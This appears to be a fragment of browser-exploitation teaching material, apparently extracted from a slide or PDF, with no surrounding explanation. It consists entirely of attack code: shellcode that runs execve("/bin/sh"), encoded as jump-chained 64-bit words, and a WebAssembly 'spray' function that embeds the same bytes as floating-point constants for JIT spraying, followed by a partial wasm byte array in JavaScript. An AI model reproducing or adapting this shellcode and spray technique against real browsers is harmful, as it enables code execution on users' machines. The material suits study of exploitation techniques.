 execve("/bin/sh");
...
0x07eb909090909090
0x07eb5b0068732f68
0x07eb596e69622f68
0x07eb909020e3c148
0x07eb909053cb0148
0x07eb583b6ae78948
0x07ebd23148f63148
0x07eb90909090050f
(module
(func (export "spray") (result f64)
f64.const 1.63052427775809e-270
f64.const 1.6181477236817195e-270
f64.const 1.6177848829038078e-270
f64.const 1.630523884017562e-270
f64.const 1.6305240634909753e-270
f64.const 1.6175077909294658e-270
f64.const 1.6456885606567564e-270
f64.const 1.6305242777505848e-270
drop
...
drop
)
)
var wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, ..., 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x0b
]);